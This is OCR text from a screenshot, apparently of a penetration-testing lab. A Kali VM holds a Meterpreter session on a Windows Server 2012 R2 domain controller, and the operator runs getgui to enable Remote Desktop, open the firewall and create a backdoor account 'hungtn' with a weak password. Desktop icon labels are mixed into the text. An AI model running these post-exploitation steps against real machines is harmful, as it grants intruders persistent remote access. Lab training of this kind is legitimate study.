 Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 9 of 11
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Thu 12:19 1
root@kali: ~
File Edit View Search Terminal Help
[*] Meterpreter session 1 opened (192.168.73.100:4444 -> 192.168.73.141:49159) a
t 2016-07-21 12:18:00 -0700
meterpreter > sysinfo
Computer : BKAD-DC12R2-01
OS : Windows 2012 R2 (Build 9600).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/win32
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ..
.
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scri
pts/getgui/clean_up__20160721.1837.rc
meterpreter > run getgui -u hungtn -p 123.abc
To return to your computer, press Ctrl+Alt.
Share
100%
New
Microsof...
New Text
Docume...
shell